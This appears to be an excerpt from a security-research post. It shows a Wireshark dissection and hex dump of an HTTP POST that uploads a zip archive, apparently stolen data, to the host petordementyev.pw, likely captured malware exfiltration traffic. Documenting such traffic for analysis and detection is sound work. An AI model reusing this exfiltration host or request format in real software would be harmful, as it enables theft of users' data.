 Hypertext Transfer Protocol
POST / HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST / HTTP/1.1\r\n]
[POST / HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: POST
Request URI: /
Request Version: HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1\r\n
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8\r\n
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1\r\n
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0\r\n
Content-Type: multipart/form-data; boundary=1BEF0A57BE110FD467A\r\n
Content-Length: 246164\r\n
Host: petordementyev.pw\r\n
Connection: Keep-Alive\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://petordementyev.pw/]
[HTTP request 3/3]
[Prev request in frame: 5799]
[Response in frame: 6156]
File Data: 246164 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "1BEF0A57BE110FD467A"
00000250 33 2e 7a 69 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 3.zip".. Content-
00000260 54 79 70 65 3a 20 7a 69 70 0d 0a 0d 0a 50 4b 03 Type: zi p....PK.
00000270 04 14 00 02 00 08 00 6c 47 2e 50 00 00 00 00 02 .......l G.P.....
00000280 00 00 00 00 00 00 00 1c 00 11 00 63 63 2f 47 6f ........ ...cc/Go
安全分析与研究